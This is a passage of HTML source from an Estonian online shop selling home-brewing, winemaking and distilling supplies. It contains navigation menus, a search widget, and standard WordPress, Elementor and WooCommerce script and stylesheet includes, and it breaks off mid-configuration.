	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321324"><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="48" height="48" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wine-bottles.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pudelid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321325"><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/korkijad-ja-korgid/" class="elementor-sub-item" tabindex="-1">Korkijad ja korgid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321326"><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/taara/" class="elementor-sub-item" tabindex="-1">Taara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-358067"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/cleaning.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Puhastamine</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358068"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastustarvikud/" class="elementor-sub-item" tabindex="-1">Puhastustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358069"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastusvahendid/" class="elementor-sub-item" tabindex="-1">Puhastusvahendid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-365704"><a href="https://www.balticbrew.com/tootekategooria/mootmine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/graduated-cylinder.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Mõõtmine</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-321331"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/" class="elementor-item" tabindex="-1">Vein ja siider</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321330"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidriparmid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/flask-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidripärmid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321328"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidri-lisandid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/sugar.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidri lisandid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321329"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidrikontsentraadid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/canned-food.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidrikontsentraadid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321340"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-2.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kääritamine</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321341"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class="elementor-sub-item" tabindex="-1">Kääritusnõud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321342"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class="elementor-sub-item" tabindex="-1">Kääritustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321343"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class="elementor-sub-item" tabindex="-1">Sifoonid ja voolikud</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-358113"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/cleaning.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Puhastamine</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358114"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastustarvikud/" class="elementor-sub-item" tabindex="-1">Puhastustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358115"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastusvahendid/" class="elementor-sub-item" tabindex="-1">Puhastusvahendid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-321332"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wine-bottles.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pudelid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321333"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/korkijad-ja-korgid-pudelid-vein-ja-siider/" class="elementor-sub-item" tabindex="-1">Korkijad ja korgid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-321334"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Taara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-365287"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class="elementor-sub-item" tabindex="-1">Pruulimisvahendid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321335"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/tarvikud/" class="elementor-sub-item" tabindex="-1">Tarvikud</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321292"><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/" class="elementor-item" tabindex="-1">Kange alkohol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321293"><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-linnased/" class="elementor-sub-item" tabindex="-1">Kange linnased</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321294"><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-lisandid/" class="elementor-sub-item" tabindex="-1">Kange lisandid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321295"><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-parmid/" class="elementor-sub-item" tabindex="-1">Kange pärmid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321336"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class="elementor-sub-item" tabindex="-1">Kääritamine</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321337"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class="elementor-sub-item" tabindex="-1">Kääritusnõud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321338"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class="elementor-sub-item" tabindex="-1">Kääritustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321339"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class="elementor-sub-item" tabindex="-1">Sifoonid ja voolikud</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321296"><a href="https://www.balticbrew.com/tootekategooria/muu/" class="elementor-item" tabindex="-1">Muu</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321298"><a href="https://www.balticbrew.com/tootekategooria/muu/kinkekaardid/" class="elementor-sub-item" tabindex="-1">Kinkekaardid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9369900"><a href="https://www.balticbrew.com/tootekategooria/stardikomplektid/" class="elementor-sub-item" tabindex="-1">Stardikomplektid</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7129400"><a href="https://www.balticbrew.com/tootekategooria/retseptikomplektid/" class="elementor-item" tabindex="-1">Retseptikomplektid</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</nav>
				<div data-elementor-type="popup" data-elementor-id="322514" class="elementor elementor-322514 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.search-btn&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d17d8bd e-flex e-con-boxed e-con e-parent" data-id="d17d8bd" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-307bb6d elementor-widget elementor-widget-shortcode" data-id="307bb6d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Tooted" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' style='display:none;' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Search here...' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_ball-pulse"><div></div><div></div><div></div></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmJhbHRpY2JyZXcuY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmJhbHRpY2JyZXcuY29tXC8/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_ball-pulse"><div></div><div></div><div></div></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-flex" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="10634928"><input type="hidden" name="woo_currency" value="EUR"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='wpml_lang' value='et'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><div style="clear:both;"></div></form></div></div></div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="299518" class="elementor elementor-299518 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.main-menu-btn&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-cbea0b2 e-flex e-con-boxed e-con e-parent" data-id="cbea0b2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1a0e466 e-con-full e-flex e-con e-child" data-id="1a0e466" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-a5a637b elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="a5a637b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.balticbrew.com/en/tootekategooria/wine-cider/bottles-wine-cider/bottles-bottles-wine-cider/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.balticbrew.com/wp-content/uploads/flags/en.jpg"
            alt="English"
            width=20
            height=20
    /></a>
			</li></ul>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c2c3b13 elementor-widget__width-inherit elementor-widget elementor-widget-nav-menu" data-id="c2c3b13" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c2c3b13" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43368"><a href="https://www.balticbrew.com/retseptid" class="elementor-item" tabindex="-1">Retseptid</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.balticbrew.com/minu-konto/" class="elementor-item" tabindex="-1">Konto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a href="https://www.balticbrew.com/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-wb-322141-style-handle-css' href='https://www.balticbrew.com/wp-content/uploads/elementskit/custom_widgets/ekit_wb_322141/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-43489-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/post-43489.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.balticbrew.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-categories-css' href='https://www.balticbrew.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-categories.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-43332-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/post-43332.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://www.balticbrew.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=3.8.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-dpd.js?ver=7.4.2" id="themecomplete-comp-dpd-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.4.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-api.js?ver=7.4.2" id="themecomplete-api-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.tcfloatbox.js?ver=7.4.2" id="jquery-tcfloatbox-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.tctooltip.js?ver=7.4.2" id="jquery-tctooltip-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.validate.js?ver=1.19.0" id="themecomplete-jquery-validate-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.lazyloadxt.extra.js?ver=1.1" id="lazyloadxt-extra-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/nouislider.js?ver=13.1.1" id="nouislider-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.resizestop.js?ver=7.4.2" id="jquery-resizestop-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-datepicker.js?ver=7.4.2" id="themecomplete-datepicker-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-timepicker.js?ver=7.4.2" id="themecomplete-timepicker-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/owl.carousel.js?ver=7.4.2" id="owl-carousel2-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/sortablejs.js?ver=1.15.6" id="sortablejs-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.tctabs.js?ver=7.4.2" id="themecomplete-tabs-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/spectrum.js?ver=2.0" id="spectrum-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.mask.js?ver=1.14.15" id="jquery-mask-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-epo-product.js?ver=7.4.2" id="themecomplete-epo-product-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-math.js?ver=7.4.2" id="themecomplete-tm-math-js"></script>
<script type="text/javascript" id="themecomplete-epo-js-extra">
/* <![CDATA[ */
var TMEPOJS = {"product_id":"315175","ajax_url":"https:\/\/www.balticbrew.com\/wp-admin\/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit Price","i18n_options_total":"Lisa hind","i18n_vat_options_total":"Options VAT Amount","i18n_final_total":"Kokku","i18n_item_unit_price":"Item Unit Price","i18n_item_options_total":"Item Options Amount","i18n_item_vat_options_total":"Item Options VAT Amount","i18n_item_final_total":"Item Total","i18n_fees_total":"Fees amount","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_hide_required_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_no_hide_price_if_original_not_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"yes","tm_epo_global_input_decimal_separator":"browser","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_global_image_recalculate":"no","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo